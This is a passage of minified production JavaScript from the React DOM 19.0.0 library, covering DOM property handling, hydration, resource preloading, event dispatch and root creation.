m=u[s];if(m!=null)switch(s){case"src":c=!0;break;case"srcSet":f=!0;break;case"children":case"dangerouslySetInnerHTML":throw Error(b(137,a));default:At(l,a,s,m,u,null)}}f&&At(l,a,"srcSet",u.srcSet,u,null),c&&At(l,a,"src",u.src,u,null);return;case"input":ft("invalid",l);var v=s=m=f=null,R=null,w=null;for(c in u)if(u.hasOwnProperty(c)){var K=u[c];if(K!=null)switch(c){case"name":f=K;break;case"type":m=K;break;case"checked":R=K;break;case"defaultChecked":w=K;break;case"value":s=K;break;case"defaultValue":v=K;break;case"children":case"dangerouslySetInnerHTML":if(K!=null)throw Error(b(137,a));break;default:At(l,a,c,K,u,null)}}nm(l,s,v,R,w,m,f,!1),Ns(l);return;case"select":ft("invalid",l),c=m=s=null;for(f in u)if(u.hasOwnProperty(f)&&(v=u[f],v!=null))switch(f){case"value":s=v;break;case"defaultValue":m=v;break;case"multiple":c=v;default:At(l,a,f,v,u,null)}a=s,u=m,l.multiple=!!c,a!=null?zo(l,!!c,a,!1):u!=null&&zo(l,!!c,u,!0);return;case"textarea":ft("invalid",l),s=f=c=null;for(m in u)if(u.hasOwnProperty(m)&&(v=u[m],v!=null))switch(m){case"value":c=v;break;case"defaultValue":f=v;break;case"children":s=v;break;case"dangerouslySetInnerHTML":if(v!=null)throw Error(b(91));break;default:At(l,a,m,v,u,null)}_s(l,c,f,s),Ns(l);return;case"option":for(R in u)if(u.hasOwnProperty(R)&&(c=u[R],c!=null))switch(R){case"selected":l.selected=c&&typeof c!="function"&&typeof c!="symbol";break;default:At(l,a,R,c,u,null)}return;case"dialog":ft("cancel",l),ft("close",l);break;case"iframe":case"object":ft("load",l);break;case"video":case"audio":for(c=0;c<vu.length;c++)ft(vu[c],l);break;case"image":ft("error",l),ft("load",l);break;case"details":ft("toggle",l);break;case"embed":case"source":case"link":ft("error",l),ft("load",l);case"area":case"base":case"br":case"col":case"hr":case"keygen":case"meta":case"param":case"track":case"wbr":case"menuitem":for(w in u)if(u.hasOwnProperty(w)&&(c=u[w],c!=null))switch(w){case"children":case"dangerouslySetInnerHTML":throw Error(b(137,a));default:At(l,a,w,c,u,null)}return;default:if(Bs(a)){for(K in u)u.hasOwnProperty(K)&&(c=u[K],c!==void 0&&uh(l,a,K,c,u,void 0));return}}for(v in u)u.hasOwnProperty(v)&&(c=u[v],c!=null&&At(l,a,v,c,u,null))}function zp(l,a,u,c){switch(a){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"input":var f=null,s=null,m=null,v=null,R=null,w=null,K=null;for(W in u){var ne=u[W];if(u.hasOwnProperty(W)&&ne!=null)switch(W){case"checked":break;case"value":break;case"defaultValue":R=ne;default:c.hasOwnProperty(W)||At(l,a,W,null,c,ne)}}for(var L in c){var W=c[L];if(ne=u[L],c.hasOwnProperty(L)&&(W!=null||ne!=null))switch(L){case"type":s=W;break;case"name":f=W;break;case"checked":w=W;break;case"defaultChecked":K=W;break;case"value":m=W;break;case"defaultValue":v=W;break;case"children":case"dangerouslySetInnerHTML":if(W!=null)throw Error(b(137,a));break;default:W!==ne&&At(l,a,L,W,c,ne)}}Hs(l,m,v,R,w,K,s,f);return;case"select":W=m=v=L=null;for(s in u)if(R=u[s],u.hasOwnProperty(s)&&R!=null)switch(s){case"value":break;case"multiple":W=R;default:c.hasOwnProperty(s)||At(l,a,s,null,c,R)}for(f in c)if(s=c[f],R=u[f],c.hasOwnProperty(f)&&(s!=null||R!=null))switch(f){case"value":L=s;break;case"defaultValue":v=s;break;case"multiple":m=s;default:s!==R&&At(l,a,f,s,c,R)}a=v,u=m,c=W,L!=null?zo(l,!!u,L,!1):!!c!=!!u&&(a!=null?zo(l,!!u,a,!0):zo(l,!!u,u?[]:"",!1));return;case"textarea":W=L=null;for(v in u)if(f=u[v],u.hasOwnProperty(v)&&f!=null&&!c.hasOwnProperty(v))switch(v){case"value":break;case"children":break;default:At(l,a,v,null,c,f)}for(m in c)if(f=c[m],s=u[m],c.hasOwnProperty(m)&&(f!=null||s!=null))switch(m){case"value":L=f;break;case"defaultValue":W=f;break;case"children":break;case"dangerouslySetInnerHTML":if(f!=null)throw Error(b(91));break;default:f!==s&&At(l,a,m,f,c,s)}am(l,L,W);return;case"option":for(var ze in u)if(L=u[ze],u.hasOwnProperty(ze)&&L!=null&&!c.hasOwnProperty(ze))switch(ze){case"selected":l.selected=!1;break;default:At(l,a,ze,null,c,L)}for(R in c)if(L=c[R],W=u[R],c.hasOwnProperty(R)&&L!==W&&(L!=null||W!=null))switch(R){case"selected":l.selected=L&&typeof L!="function"&&typeof L!="symbol";break;default:At(l,a,R,L,c,W)}return;case"img":case"link":case"area":case"base":case"br":case"col":case"embed":case"hr":case"keygen":case"meta":case"param":case"source":case"track":case"wbr":case"menuitem":for(var Ve in u)L=u[Ve],u.hasOwnProperty(Ve)&&L!=null&&!c.hasOwnProperty(Ve)&&At(l,a,Ve,null,c,L);for(w in c)if(L=c[w],W=u[w],c.hasOwnProperty(w)&&L!==W&&(L!=null||W!=null))switch(w){case"children":case"dangerouslySetInnerHTML":if(L!=null)throw Error(b(137,a));break;default:At(l,a,w,L,c,W)}return;default:if(Bs(a)){for(var Pt in u)L=u[Pt],u.hasOwnProperty(Pt)&&L!==void 0&&!c.hasOwnProperty(Pt)&&uh(l,a,Pt,void 0,c,L);for(K in c)L=c[K],W=u[K],!c.hasOwnProperty(K)||L===W||L===void 0&&W===void 0||uh(l,a,K,L,c,W);return}}for(var H in u)L=u[H],u.hasOwnProperty(H)&&L!=null&&!c.hasOwnProperty(H)&&At(l,a,H,null,c,L);for(ne in c)L=c[ne],W=u[ne],!c.hasOwnProperty(ne)||L===W||L==null&&W==null||At(l,a,ne,L,c,W)}var ih=null,ch=null;function Wf(l){return l.nodeType===9?l:l.ownerDocument}function zy(l){switch(l){case"http://www.w3.org/2000/svg":return 1;case"http://www.w3.org/1998/Math/MathML":return 2;default:return 0}}function oh(l,a){if(l===0)switch(a){case"svg":return 1;case"math":return 2;default:return 0}return l===1&&a==="foreignObject"?0:l}function rh(l,a){return l==="textarea"||l==="noscript"||typeof a.children=="string"||typeof a.children=="number"||typeof a.children=="bigint"||typeof a.dangerouslySetInnerHTML=="object"&&a.dangerouslySetInnerHTML!==null&&a.dangerouslySetInnerHTML.__html!=null}var $f=null;function Oy(){var l=window.event;return l&&l.type==="popstate"?l===$f?!1:($f=l,!0):($f=null,!1)}var Il=typeof setTimeout=="function"?setTimeout:void 0,ma=typeof clearTimeout=="function"?clearTimeout:void 0,Ll=typeof Promise=="function"?Promise:void 0,kt=typeof queueMicrotask=="function"?queueMicrotask:typeof Ll<"u"?function(l){return Ll.resolve(null).then(l).catch(Qg)}:Il;function Qg(l){setTimeout(function(){throw l})}function If(l,a){var u=a,c=0;do{var f=u.nextSibling;if(l.removeChild(u),f&&f.nodeType===8)if(u=f.data,u==="/$"){if(c===0){l.removeChild(f),Ar(a);return}c--}else u!=="$"&&u!=="$?"&&u!=="$!"||c++;u=f}while(u);Ar(a)}function Ff(l){var a=l.firstChild;for(a&&a.nodeType===10&&(a=a.nextSibling);a;){var u=a;switch(a=a.nextSibling,u.nodeName){case"HTML":case"HEAD":case"BODY":Ff(u),rt(u);continue;case"SCRIPT":case"STYLE":continue;case"LINK":if(u.rel.toLowerCase()==="stylesheet")continue}l.removeChild(u)}}function gi(l,a,u,c){for(;l.nodeType===1;){var f=u;if(l.nodeName.toLowerCase()!==a.toLowerCase()){if(!c&&(l.nodeName!=="INPUT"||l.type!=="hidden"))break}else if(c){if(!l[ht])switch(a){case"meta":if(!l.hasAttribute("itemprop"))break;return l;case"link":if(s=l.getAttribute("rel"),s==="stylesheet"&&l.hasAttribute("data-precedence"))break;if(s!==f.rel||l.getAttribute("href")!==(f.href==null?null:f.href)||l.getAttribute("crossorigin")!==(f.crossOrigin==null?null:f.crossOrigin)||l.getAttribute("title")!==(f.title==null?null:f.title))break;return l;case"style":if(l.hasAttribute("data-precedence"))break;return l;case"script":if(s=l.getAttribute("src"),(s!==(f.src==null?null:f.src)||l.getAttribute("type")!==(f.type==null?null:f.type)||l.getAttribute("crossorigin")!==(f.crossOrigin==null?null:f.crossOrigin))&&s&&l.hasAttribute("async")&&!l.hasAttribute("itemprop"))break;return l;default:return l}}else if(a==="input"&&l.type==="hidden"){var s=f.name==null?null:""+f.name;if(f.type==="hidden"&&l.getAttribute("name")===s)return l}else return l;if(l=Tn(l.nextSibling),l===null)break}return null}function rc(l,a,u){if(a==="")return null;for(;l.nodeType!==3;)if((l.nodeType!==1||l.nodeName!=="INPUT"||l.type!=="hidden")&&!u||(l=Tn(l.nextSibling),l===null))return null;return l}function Tn(l){for(;l!=null;l=l.nextSibling){var a=l.nodeType;if(a===1||a===3)break;if(a===8){if(a=l.data,a==="$"||a==="$!"||a==="$?"||a==="F!"||a==="F")break;if(a==="/$")return null}}return l}function vi(l){l=l.previousSibling;for(var a=0;l;){if(l.nodeType===8){var u=l.data;if(u==="$"||u==="$!"||u==="$?"){if(a===0)return l;a--}else u==="/$"&&a++}l=l.previousSibling}return null}function Pf(l,a,u){switch(a=Wf(u),l){case"html":if(l=a.documentElement,!l)throw Error(b(452));return l;case"head":if(l=a.head,!l)throw Error(b(453));return l;case"body":if(l=a.body,!l)throw Error(b(454));return l;default:throw Error(b(451))}}var Sl=new Map,fh=new Set;function sh(l){return typeof l.getRootNode=="function"?l.getRootNode():l.ownerDocument}var bi=re.d;re.d={f:Xg,r:bu,D:Dy,C:vr,L:kg,m:Cy,X:Kg,S:Jg,M:br};function Xg(){var l=bi.f(),a=Gf();return l||a}function bu(l){var a=ll(l);a!==null&&a.tag===5&&a.type==="form"?Gn(a):bi.r(l)}var gr=typeof document>"u"?null:document;function dh(l,a,u){var c=gr;if(c&&typeof a=="string"&&a){var f=Hn(a);f='link[rel="'+l+'"][href="'+f+'"]',typeof u=="string"&&(f+='[crossorigin="'+u+'"]'),fh.has(f)||(fh.add(f),l={rel:l,crossOrigin:u,href:a},c.querySelector(f)===null&&(a=c.createElement("link"),Gl(a,"link",l),_t(a),c.head.appendChild(a)))}}function Dy(l){bi.D(l),dh("dns-prefetch",l,null)}function vr(l,a){bi.C(l,a),dh("preconnect",l,a)}function kg(l,a,u){bi.L(l,a,u);var c=gr;if(c&&l&&a){var f='link[rel="preload"][as="'+Hn(a)+'"]';a==="image"&&u&&u.imageSrcSet?(f+='[imagesrcset="'+Hn(u.imageSrcSet)+'"]',typeof u.imageSizes=="string"&&(f+='[imagesizes="'+Hn(u.imageSizes)+'"]')):f+='[href="'+Hn(l)+'"]';var s=f;switch(a){case"style":s=ge(l);break;case"script":s=Sr(l)}Sl.has(s)||(l=Ge({rel:"preload",href:a==="image"&&u&&u.imageSrcSet?void 0:l,as:a},u),Sl.set(s,l),c.querySelector(f)!==null||a==="style"&&c.querySelector(Qn(s))||a==="script"&&c.querySelector(es(s))||(a=c.createElement("link"),Gl(a,"link",l),_t(a),c.head.appendChild(a)))}}function Cy(l,a){bi.m(l,a);var u=gr;if(u&&l){var c=a&&typeof a.as=="string"?a.as:"script",f='link[rel="modulepreload"][as="'+Hn(c)+'"][href="'+Hn(l)+'"]',s=f;switch(c){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":s=Sr(l)}if(!Sl.has(s)&&(l=Ge({rel:"modulepreload",href:l},a),Sl.set(s,l),u.querySelector(f)===null)){switch(c){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":if(u.querySelector(es(s)))return}c=u.createElement("link"),Gl(c,"link",l),_t(c),u.head.appendChild(c)}}}function Jg(l,a,u){bi.S(l,a,u);var c=gr;if(c&&l){var f=wl(c).hoistableStyles,s=ge(l);a=a||"default";var m=f.get(s);if(!m){var v={loading:0,preload:null};if(m=c.querySelector(Qn(s)))v.loading=5;else{l=Ge({rel:"stylesheet",href:l,"data-precedence":a},u),(u=Sl.get(s))&&pa(l,u);var R=m=c.createElement("link");_t(R),Gl(R,"link",l),R._p=new Promise(function(w,K){R.onload=w,R.onerror=K}),R.addEventListener("load",function(){v.loading|=1}),R.addEventListener("error",function(){v.loading|=2}),v.loading|=4,co(m,a,c)}m={type:"stylesheet",instance:m,count:1,state:v},f.set(s,m)}}}function Kg(l,a){bi.X(l,a);var u=gr;if(u&&l){var c=wl(u).hoistableScripts,f=Sr(l),s=c.get(f);s||(s=u.querySelector(es(f)),s||(l=Ge({src:l,async:!0},a),(a=Sl.get(f))&&ga(l,a),s=u.createElement("script"),_t(s),Gl(s,"link",l),u.head.appendChild(s)),s={type:"script",instance:s,count:1,state:null},c.set(f,s))}}function br(l,a){bi.M(l,a);var u=gr;if(u&&l){var c=wl(u).hoistableScripts,f=Sr(l),s=c.get(f);s||(s=u.querySelector(es(f)),s||(l=Ge({src:l,async:!0,type:"module"},a),(a=Sl.get(f))&&ga(l,a),s=u.createElement("script"),_t(s),Gl(s,"link",l),u.head.appendChild(s)),s={type:"script",instance:s,count:1,state:null},c.set(f,s))}}function Fl(l,a,u,c){var f=(f=Ie.current)?sh(f):null;if(!f)throw Error(b(446));switch(l){case"meta":case"title":return null;case"style":return typeof u.precedence=="string"&&typeof u.href=="string"?(a=ge(u.href),u=wl(f).hoistableStyles,c=u.get(a),c||(c={type:"style",instance:null,count:0,state:null},u.set(a,c)),c):{type:"void",instance:null,count:0,state:null};case"link":if(u.rel==="stylesheet"&&typeof u.href=="string"&&typeof u.precedence=="string"){l=ge(u.href);var s=wl(f).hoistableStyles,m=s.get(l);if(m||(f=f.ownerDocument||f,m={type:"stylesheet",instance:null,count:0,state:{loading:0,preload:null}},s.set(l,m),(s=f.querySelector(Qn(l)))&&!s._p&&(m.instance=s,m.state.loading=5),Sl.has(l)||(u={rel:"preload",as:"style",href:u.href,crossOrigin:u.crossOrigin,integrity:u.integrity,media:u.media,hrefLang:u.hrefLang,referrerPolicy:u.referrerPolicy},Sl.set(l,u),s||En(f,l,u,m.state))),a&&c===null)throw Error(b(528,""));return m}if(a&&c!==null)throw Error(b(529,""));return null;case"script":return a=u.async,u=u.src,typeof u=="string"&&a&&typeof a!="function"&&typeof a!="symbol"?(a=Sr(u),u=wl(f).hoistableScripts,c=u.get(a),c||(c={type:"script",instance:null,count:0,state:null},u.set(a,c)),c):{type:"void",instance:null,count:0,state:null};default:throw Error(b(444,l))}}function ge(l){return'href="'+Hn(l)+'"'}function Qn(l){return'link[rel="stylesheet"]['+l+"]"}function ya(l){return Ge({},l,{"data-precedence":l.precedence,precedence:null})}function En(l,a,u,c){l.querySelector('link[rel="preload"][as="style"]['+a+"]")?c.loading=1:(a=l.createElement("link"),c.preload=a,a.addEventListener("load",function(){return c.loading|=1}),a.addEventListener("error",function(){return c.loading|=2}),Gl(a,"link",u),_t(a),l.head.appendChild(a))}function Sr(l){return'[src="'+Hn(l)+'"]'}function es(l){return"script[async]"+l}function ts(l,a,u){if(a.count++,a.instance===null)switch(a.type){case"style":var c=l.querySelector('style[data-href~="'+Hn(u.href)+'"]');if(c)return a.instance=c,_t(c),c;var f=Ge({},u,{"data-href":u.href,"data-precedence":u.precedence,href:null,precedence:null});return c=(l.ownerDocument||l).createElement("style"),_t(c),Gl(c,"style",f),co(c,u.precedence,l),a.instance=c;case"stylesheet":f=ge(u.href);var s=l.querySelector(Qn(f));if(s)return a.state.loading|=4,a.instance=s,_t(s),s;c=ya(u),(f=Sl.get(f))&&pa(c,f),s=(l.ownerDocument||l).createElement("link"),_t(s);var m=s;return m._p=new Promise(function(v,R){m.onload=v,m.onerror=R}),Gl(s,"link",c),a.state.loading|=4,co(s,u.precedence,l),a.instance=s;case"script":return s=Sr(u.src),(f=l.querySelector(es(s)))?(a.instance=f,_t(f),f):(c=u,(f=Sl.get(s))&&(c=Ge({},u),ga(c,f)),l=l.ownerDocument||l,f=l.createElement("script"),_t(f),Gl(f,"link",c),l.head.appendChild(f),a.instance=f);case"void":return null;default:throw Error(b(443,a.type))}else a.type==="stylesheet"&&(a.state.loading&4)===0&&(c=a.instance,a.state.loading|=4,co(c,u.precedence,l));return a.instance}function co(l,a,u){for(var c=u.querySelectorAll('link[rel="stylesheet"][data-precedence],style[data-precedence]'),f=c.length?c[c.length-1]:null,s=f,m=0;m<c.length;m++){var v=c[m];if(v.dataset.precedence===a)s=v;else if(s!==f)break}s?s.parentNode.insertBefore(l,s.nextSibling):(a=u.nodeType===9?u.head:u,a.insertBefore(l,a.firstChild))}function pa(l,a){l.crossOrigin==null&&(l.crossOrigin=a.crossOrigin),l.referrerPolicy==null&&(l.referrerPolicy=a.referrerPolicy),l.title==null&&(l.title=a.title)}function ga(l,a){l.crossOrigin==null&&(l.crossOrigin=a.crossOrigin),l.referrerPolicy==null&&(l.referrerPolicy=a.referrerPolicy),l.integrity==null&&(l.integrity=a.integrity)}var va=null;function ls(l,a,u){if(va===null){var c=new Map,f=va=new Map;f.set(u,c)}else f=va,c=f.get(u),c||(c=new Map,f.set(u,c));if(c.has(l))return c;for(c.set(l,null),u=u.getElementsByTagName(l),f=0;f<u.length;f++){var s=u[f];if(!(s[ht]||s[y]||l==="link"&&s.getAttribute("rel")==="stylesheet")&&s.namespaceURI!=="http://www.w3.org/2000/svg"){var m=s.getAttribute(a)||"";m=l+m;var v=c.get(m);v?v.push(s):c.set(m,[s])}}return c}function Si(l,a,u){l=l.ownerDocument||l,l.head.insertBefore(u,a==="title"?l.querySelector("head > title"):null)}function hn(l,a,u){if(u===1||a.itemProp!=null)return!1;switch(l){case"meta":case"title":return!0;case"style":if(typeof a.precedence!="string"||typeof a.href!="string"||a.href==="")break;return!0;case"link":if(typeof a.rel!="string"||typeof a.href!="string"||a.href===""||a.onLoad||a.onError)break;switch(a.rel){case"stylesheet":return l=a.disabled,typeof a.precedence=="string"&&l==null;default:return!0}case"script":if(a.async&&typeof a.async!="function"&&typeof a.async!="symbol"&&!a.onLoad&&!a.onError&&a.src&&typeof a.src=="string")return!0}return!1}function Rn(l){return!(l.type==="stylesheet"&&(l.state.loading&3)===0)}var La=null;function xy(){}function Wg(l,a,u){if(La===null)throw Error(b(475));var c=La;if(a.type==="stylesheet"&&(typeof u.media!="string"||matchMedia(u.media).matches!==!1)&&(a.state.loading&4)===0){if(a.instance===null){var f=ge(u.href),s=l.querySelector(Qn(f));if(s){l=s._p,l!==null&&typeof l=="object"&&typeof l.then=="function"&&(c.count++,c=ns.bind(c),l.then(c,c)),a.state.loading|=4,a.instance=s,_t(s);return}s=l.ownerDocument||l,u=ya(u),(f=Sl.get(f))&&pa(u,f),s=s.createElement("link"),_t(s);var m=s;m._p=new Promise(function(v,R){m.onload=v,m.onerror=R}),Gl(s,"link",u),a.instance=s}c.stylesheets===null&&(c.stylesheets=new Map),c.stylesheets.set(a,l),(l=a.state.preload)&&(a.state.loading&3)===0&&(c.count++,a=ns.bind(c),l.addEventListener("load",a),l.addEventListener("error",a))}}function $g(){if(La===null)throw Error(b(475));var l=La;return l.stylesheets&&l.count===0&&hh(l,l.stylesheets),0<l.count?function(a){var u=setTimeout(function(){if(l.stylesheets&&hh(l,l.stylesheets),l.unsuspend){var c=l.unsuspend;l.unsuspend=null,c()}},6e4);return l.unsuspend=a,function(){l.unsuspend=null,clearTimeout(u)}}:null}function ns(){if(this.count--,this.count===0){if(this.stylesheets)hh(this,this.stylesheets);else if(this.unsuspend){var l=this.unsuspend;this.unsuspend=null,l()}}}var fc=null;function hh(l,a){l.stylesheets=null,l.unsuspend!==null&&(l.count++,fc=new Map,a.forEach(oo,l),fc=null,ns.call(l))}function oo(l,a){if(!(a.state.loading&4)){var u=fc.get(l);if(u)var c=u.get(null);else{u=new Map,fc.set(l,u);for(var f=l.querySelectorAll("link[data-precedence],style[data-precedence]"),s=0;s<f.length;s++){var m=f[s];(m.nodeName==="LINK"||m.getAttribute("media")!=="not all")&&(u.set(m.dataset.precedence,m),c=m)}c&&u.set(null,c)}f=a.instance,m=f.getAttribute("data-precedence"),s=u.get(m)||c,s===c&&u.set(null,f),u.set(m,f),this.count++,c=ns.bind(this),f.addEventListener("load",c),f.addEventListener("error",c),s?s.parentNode.insertBefore(f,s.nextSibling):(l=l.nodeType===9?l.head:l,l.insertBefore(f,l.firstChild)),a.state.loading|=4}}var ro={$$typeof:N,Provider:null,Consumer:null,_currentValue:Ne,_currentValue2:Ne,_threadCount:0};function Su(l,a,u,c,f,s,m,v){this.tag=1,this.containerInfo=l,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.next=this.pendingContext=this.context=this.cancelPendingCommit=null,this.callbackPriority=0,this.expirationTimes=tl(-1),this.entangledLanes=this.shellSuspendCounter=this.errorRecoveryDisabledLanes=this.finishedLanes=this.expiredLanes=this.warmLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=tl(0),this.hiddenUpdates=tl(null),this.identifierPrefix=c,this.onUncaughtError=f,this.onCaughtError=s,this.onRecoverableError=m,this.pooledCache=null,this.pooledCacheLanes=0,this.formState=v,this.incompleteTransitions=new Map}function Op(l,a,u,c,f,s,m,v,R,w,K,ne){return l=new Su(l,a,u,m,v,R,w,ne),a=1,s===!0&&(a|=24),s=Pn(3,null,null,a),l.current=s,s.stateNode=l,a=Um(),a.refCount++,l.pooledCache=a,a.refCount++,s.memoizedState={element:c,isDehydrated:u,cache:a},lc(s),l}function Dp(l){return l?(l=bt,l):bt}function Uy(l,a,u,c,f,s){f=Dp(f),c.context===null?c.context=f:c.pendingContext=f,c=In(a),c.payload={element:u},s=s===void 0?null:s,s!==null&&(c.callback=s),u=ci(l,c,a),u!==null&&(vl(u,l,a),lr(u,l,a))}function wy(l,a){if(l=l.memoizedState,l!==null&&l.dehydrated!==null){var u=l.retryLane;l.retryLane=u!==0&&u<a?u:a}}function Ny(l,a){wy(l,a),(l=l.alternate)&&wy(l,a)}function Hy(l){if(l.tag===13){var a=nu(l,67108864);a!==null&&vl(a,l,67108864),Ny(l,67108864)}}var as=!0;function Cp(l,a,u,c){var f=Ee.T;Ee.T=null;var s=re.p;try{re.p=2,mh(l,a,u,c)}finally{re.p=s,Ee.T=f}}function xp(l,a,u,c){var f=Ee.T;Ee.T=null;var s=re.p;try{re.p=8,mh(l,a,u,c)}finally{re.p=s,Ee.T=f}}function mh(l,a,u,c){if(as){var f=yh(c);if(f===null)Kf(l,a,c,us,u),gh(l,c);else if(Up(f,l,a,u,c))c.stopPropagation();else if(gh(l,c),a&4&&-1<Er.indexOf(l)){for(;f!==null;){var s=ll(f);if(s!==null)switch(s.tag){case 3:if(s=s.stateNode,s.current.memoizedState.isDehydrated){var m=Ra(s.pendingLanes);if(m!==0){var v=s;for(v.pendingLanes|=2,v.entangledLanes|=2;m;){var R=1<<31-Ql(m);v.entanglements[1]|=R,m&=~R}Ga(s),(Ft&6)===0&&(Hf=ve()+500,cc(0))}}break;case 13:v=nu(s,2),v!==null&&vl(v,s,2),Gf(),Ny(s,2)}if(s=yh(c),s===null&&Kf(l,a,c,us,u),s===f)break;f=s}f!==null&&c.stopPropagation()}else Kf(l,a,c,null,u)}}function yh(l){return l=cm(l),ph(l)}var us=null;function ph(l){if(us=null,l=Dt(l),l!==null){var a=le(l);if(a===null)l=null;else{var u=a.tag;if(u===13){if(l=me(a),l!==null)return l;l=null}else if(u===3){if(a.stateNode.current.memoizedState.isDehydrated)return a.tag===3?a.stateNode.containerInfo:null;l=null}else a!==l&&(l=null)}}return us=l,null}function jy(l){switch(l){case"beforetoggle":case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"toggle":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 2;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 8;case"message":switch(Xe()){case $t:return 2;case Ot:return 8;case Ze:case Ye:return 32;case Ul:return 268435456;default:return 32}default:return 32}}var _y=!1,Ti=null,sc=null,dc=null,Tr=new Map,hc=new Map,Za=[],Er="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset".split(" ");function gh(l,a){switch(l){case"focusin":case"focusout":Ti=null;break;case"dragenter":case"dragleave":sc=null;break;case"mouseover":case"mouseout":dc=null;break;case"pointerover":case"pointerout":Tr.delete(a.pointerId);break;case"gotpointercapture":case"lostpointercapture":hc.delete(a.pointerId)}}function Rr(l,a,u,c,f,s){return l===null||l.nativeEvent!==s?(l={blockedOn:a,domEventName:u,eventSystemFlags:c,nativeEvent:s,targetContainers:[f]},a!==null&&(a=ll(a),a!==null&&Hy(a)),l):(l.eventSystemFlags|=c,a=l.targetContainers,f!==null&&a.indexOf(f)===-1&&a.push(f),l)}function Up(l,a,u,c,f){switch(a){case"focusin":return Ti=Rr(Ti,l,a,u,c,f),!0;case"dragenter":return sc=Rr(sc,l,a,u,c,f),!0;case"mouseover":return dc=Rr(dc,l,a,u,c,f),!0;case"pointerover":var s=f.pointerId;return Tr.set(s,Rr(Tr.get(s)||null,l,a,u,c,f)),!0;case"gotpointercapture":return s=f.pointerId,hc.set(s,Rr(hc.get(s)||null,l,a,u,c,f)),!0}return!1}function wp(l){var a=Dt(l.target);if(a!==null){var u=le(a);if(u!==null){if(a=u.tag,a===13){if(a=me(u),a!==null){l.blockedOn=a,Ni(l.priority,function(){if(u.tag===13){var c=Vn(),f=nu(u,c);f!==null&&vl(f,u,c),Ny(u,c)}});return}}else if(a===3&&u.stateNode.current.memoizedState.isDehydrated){l.blockedOn=u.tag===3?u.stateNode.containerInfo:null;return}}}l.blockedOn=null}function vh(l){if(l.blockedOn!==null)return!1;for(var a=l.targetContainers;0<a.length;){var u=yh(l.nativeEvent);if(u===null){u=l.nativeEvent;var c=new u.constructor(u.type,u);im=c,u.target.dispatchEvent(c),im=null}else return a=ll(u),a!==null&&Hy(a),l.blockedOn=u,!1;a.shift()}return!0}function Np(l,a,u){vh(l)&&u.delete(a)}function Hp(){_y=!1,Ti!==null&&vh(Ti)&&(Ti=null),sc!==null&&vh(sc)&&(sc=null),dc!==null&&vh(dc)&&(dc=null),Tr.forEach(Np),hc.forEach(Np)}function Ei(l,a){l.blockedOn===a&&(l.blockedOn=null,_y||(_y=!0,p.unstable_scheduleCallback(p.unstable_NormalPriority,Hp)))}var Mr=null;function By(l){Mr!==l&&(Mr=l,p.unstable_scheduleCallback(p.unstable_NormalPriority,function(){Mr===l&&(Mr=null);for(var a=0;a<l.length;a+=3){var u=l[a],c=l[a+1],f=l[a+2];if(typeof c!="function"){if(ph(c||u)===null)continue;break}var s=ll(u);s!==null&&(l.splice(a,3),a-=3,Gm(s,{pending:!0,data:f,method:u.method,action:c},c,f))}}))}function Ar(l){function a(R){return Ei(R,l)}Ti!==null&&Ei(Ti,l),sc!==null&&Ei(sc,l),dc!==null&&Ei(dc,l),Tr.forEach(a),hc.forEach(a);for(var u=0;u<Za.length;u++){var c=Za[u];c.blockedOn===l&&(c.blockedOn=null)}for(;0<Za.length&&(u=Za[0],u.blockedOn===null);)wp(u),u.blockedOn===null&&Za.shift();if(u=(l.ownerDocument||l).$$reactFormReplay,u!=null)for(c=0;c<u.length;c+=3){var f=u[c],s=u[c+1],m=f[C]||null;if(typeof s=="function")m||By(u);else if(m){var v=null;if(s&&s.hasAttribute("formAction")){if(f=s,m=s[C]||null)v=m.formAction;else if(ph(f)!==null)continue}else v=m.action;typeof v=="function"?u[c+1]=v:(u.splice(c,3),c-=3),By(u)}}}function bh(l){this._internalRoot=l}Sh.prototype.render=bh.prototype.render=function(l){var a=this._internalRoot;if(a===null)throw Error(b(409));var u=a.current,c=Vn();Uy(u,c,l,a,null,null)},Sh.prototype.unmount=bh.prototype.unmount=function(){var l=this._internalRoot;if(l!==null){this._internalRoot=null;var a=l.containerInfo;l.tag===0&&lo(),Uy(l.current,2,null,l,null,null),Gf(),a[F]=null}};function Sh(l){this._internalRoot=l}Sh.prototype.unstable_scheduleHydration=function(l){if(l){var a=$a();l={blockedOn:null,target:l,priority:a};for(var u=0;u<Za.length&&a!==0&&a<Za[u].priority;u++);Za.splice(u,0,l),u===0&&wp(l)}};var is=T.version;if(is!=="19.0.0")throw Error(b(527,is,"19.0.0"));re.findDOMNode=function(l){var a=l._reactInternals;if(a===void 0)throw typeof l.render=="function"?Error(b(188)):(l=Object.keys(l).join(","),Error(b(268,l)));return l=X(a),l=l!==null?fe(l):null,l=l===null?null:l.stateNode,l};var jp={bundleType:0,version:"19.0.0",rendererPackageName:"react-dom",currentDispatcherRef:Ee,findFiberByHostInstance:Dt,reconcilerVersion:"19.0.0"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Ri=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Ri.isDisabled&&Ri.supportsFiber)try{pn=Ri.inject(jp),Yt=Ri}catch{}}return Fh.createRoot=function(l,a){if(!j(l))throw Error(b(299));var u=!1,c="",f=Vm,s=cp,m=ja,v=null;return 